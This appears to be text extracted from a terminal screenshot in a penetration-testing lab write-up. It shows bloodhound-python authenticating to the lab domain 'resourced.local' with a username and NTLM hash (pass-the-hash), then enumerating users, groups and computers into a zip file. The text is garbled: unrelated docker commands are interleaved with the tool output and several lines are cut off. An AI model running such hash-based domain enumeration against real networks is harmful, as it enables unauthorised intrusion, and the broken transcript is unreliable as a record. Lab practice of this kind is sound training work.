 zerox30@zeroX30: ~/PG/Windows/Resourc
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ bloodhound-python -u 'L.Livingstone' --hashes '19a3a7550ce8c505c2d46b5e39d6f808:19a3a7550ce
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: resourced.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connect
known
usermod -aG docker $USER
INFO: Connecting to LDAP server: resourcedc.resourced.local
docker-compose up
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: resourcedc.resourced.local
INFO: Found 14 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: ResourceDC.resourced.local
INFO: Done in 00M 10S
INFO: Compressing output into 20250824021228_bloodhound.zip